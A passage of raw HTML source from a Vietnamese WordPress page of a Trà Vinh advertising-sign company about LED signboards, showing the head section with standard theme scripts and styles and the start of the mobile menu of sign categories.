

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quangcaotravinh.vn/lam-bien-hieu-den-led-dep-nhat-tai-tra-vinh/
body_size: 27263
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->
<head>
    <title>Làm Biển Hiệu Đèn Led Đẹp Nhất tại Trà Vinh | Thiết kế - Thi Công - In Ấn Quảng Cáo Trà Vinh| PHONG TRIỆU PHÚ</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://quangcaotravinh.vn/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://quangcaotravinh.vn/wp-content/uploads/2021/05/favicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Thiết kế - Thi Công - In Ấn Quảng Cáo Trà Vinh| PHONG TRIỆU PHÚ &raquo;" href="https://quangcaotravinh.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thiết kế - Thi Công - In Ấn Quảng Cáo Trà Vinh| PHONG TRIỆU PHÚ &raquo; Dòng bình luận" href="https://quangcaotravinh.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thiết kế - Thi Công - In Ấn Quảng Cáo Trà Vinh| PHONG TRIỆU PHÚ &raquo; Làm Biển Hiệu Đèn Led Đẹp Nhất tại Trà Vinh Dòng bình luận" href="https://quangcaotravinh.vn/lam-bien-hieu-den-led-dep-nhat-tai-tra-vinh/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/quangcaotravinh.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://quangcaotravinh.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://quangcaotravinh.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='pzf-style-css' href='https://quangcaotravinh.vn/wp-content/plugins/button-contact-vr/legacy/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://quangcaotravinh.vn/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://quangcaotravinh.vn/wp-content/themes/quangcaotravinh-child/style.css?ver=877.9.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://quangcaotravinh.vn/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://quangcaotravinh.vn/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=4a3a1b49b2d9e88d0d2e7189313f4145' type='text/css' media='all' />
<script type="text/javascript" src="https://quangcaotravinh.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://quangcaotravinh.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://quangcaotravinh.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://quangcaotravinh.vn/wp-json/wp/v2/posts/5405" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://quangcaotravinh.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<link rel="canonical" href="https://quangcaotravinh.vn/lam-bien-hieu-den-led-dep-nhat-tai-tra-vinh/" />
<link rel='shortlink' href='https://quangcaotravinh.vn/?p=5405' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://quangcaotravinh.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fquangcaotravinh.vn%2Flam-bien-hieu-den-led-dep-nhat-tai-tra-vinh%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://quangcaotravinh.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fquangcaotravinh.vn%2Flam-bien-hieu-den-led-dep-nhat-tai-tra-vinh%2F&#038;format=xml" />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/quangcaotravinh.vn\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/quangcaotravinh.vn\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#f5920e";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdBlockNonce="9f33c309c4";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng hai","Th\u00e1ng ba","Th\u00e1ng t\u01b0","Th\u00e1ng n\u0103m","Th\u00e1ng s\u00e1u","Th\u00e1ng b\u1ea3y","Th\u00e1ng t\u00e1m","Th\u00e1ng ch\u00edn","Th\u00e1ng m\u01b0\u1eddi","Th\u00e1ng m\u01b0\u1eddi m\u1ed9t","Th\u00e1ng m\u01b0\u1eddi hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 hai","Th\u1ee9 ba","Th\u1ee9 t\u01b0","Th\u1ee9 n\u0103m","Th\u1ee9 s\u00e1u","Th\u1ee9 b\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var tdb_modal_confirm="C\u1ee9u";
var tdb_modal_cancel="H\u1ee7y b\u1ecf";
var tdb_modal_confirm_alt="\u0110\u00fang";
var tdb_modal_cancel_alt="KH\u00d4NG";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://quangcaotravinh.vn/",
                    "name": "Trang chủ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://quangcaotravinh.vn/category/thi-cong-quang-cao/",
                    "name": "Thiết Kế - Thi Công"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://quangcaotravinh.vn/category/thi-cong-quang-cao/bien-hieu-quang-cao/",
                    "name": "Biển Hiệu Quảng Cáo"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://quangcaotravinh.vn/lam-bien-hieu-den-led-dep-nhat-tai-tra-vinh/",
                    "name": "Làm Biển Hiệu Đèn Led Đẹp Nhất tại Trà Vinh"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://quangcaotravinh.vn/wp-content/uploads/2021/05/favicon.png" sizes="32x32" />
<link rel="icon" href="https://quangcaotravinh.vn/wp-content/uploads/2021/05/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://quangcaotravinh.vn/wp-content/uploads/2021/05/favicon.png" />
<meta name="msapplication-TileImage" content="https://quangcaotravinh.vn/wp-content/uploads/2021/05/favicon.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#f5920e}.tdm-btn-style2:before{border-color:#f5920e}.tdm-btn-style2{color:#f5920e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #f5920e;-moz-box-shadow:0 2px 16px #f5920e;box-shadow:0 2px 16px #f5920e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #f5920e;-moz-box-shadow:0 4px 26px #f5920e;box-shadow:0 4px 26px #f5920e}</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="post-template-default single single-post postid-5405 single-format-standard td-standard-pack lam-bien-hieu-den-led-dep-nhat-tai-tra-vinh global-block-template-4 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-hotline-mani-menu-container"><ul id="menu-hotline-mani-menu" class="td-mobile-main-menu"><li id="menu-item-5730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-5730"><a href="https://quangcaotravinh.vn/">Trang chủ</a></li>
<li id="menu-item-5316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5316"><a href="https://quangcaotravinh.vn/gioi-thieu/">Giới Thiệu</a></li>
<li id="menu-item-5637" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5637"><a href="https://quangcaotravinh.vn/category/thi-cong-quang-cao/">Thiết Kế &#8211; Thi Công<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5639" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5639"><a href="https://quangcaotravinh.vn/category/thi-cong-quang-cao/bien-quang-cao-alu/">Biển Quảng Cáo Alu</a></li>
	<li id="menu-item-5640" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5640"><a href="https://quangcaotravinh.vn/category/thi-cong-quang-cao/bien-quang-cao-bat/">Biển Quảng Cáo Bạt</a></li>
	<li id="menu-item-5641" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5641"><a href="https://quangcaotravinh.vn/category/thi-cong-quang-cao/bien-quang-cao-chu-noi/">Biển Quảng Cáo Chữ Nổi</a></li>
	<li id="menu-item-5642" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5642"><a href="https://quangcaotravinh.vn/category/thi-cong-quang-cao/bien-quang-cao-hop-den/">Biển Quảng Cáo Hộp Đèn</a></li>
	<li id="menu-item-5644" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5644"><a href="https://quangcaotravinh.vn/category/thi-cong-quang-cao/bien-quang-cao-led/">Biển Quảng Cáo Led</a></li>
	<li id="menu-item-5645" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5645"><a href="https://quangcaotravinh.vn/category/thi-cong-quang-cao/bien-quang-cao-mica/">Biển Quảng Cáo Mica</a></li>
	<li id="menu-item-5643" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5643"><a href="https://quangcaotravinh.vn/category/thi-cong-quang-cao/bien-quang-cao-inox-an-mon/">Biển Quảng Cáo Inox – Ăn Mòn</a></li>
	<li id="menu-item-5646" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5646"><a href="https://quangcaotravinh.vn/category/thi-cong-quang-cao/bien-quang-cao-tole/">Biển Quảng Cáo Tole</a></li>
	<li id="menu-item-5647" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5647"><a href="https://quangcaotravinh.vn/category/thi-cong-quang-cao/bien-quang-cao-ton/">Biển Quảng Cáo Tôn</a></li>
	<li id="menu-item-5638" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5638"><a href="https://quangcaotravinh.vn/category/thi-cong-quang-cao/bien-hieu-quang-cao/">Biển Hiệu Quảng Cáo</a></li>
</ul>
</li>
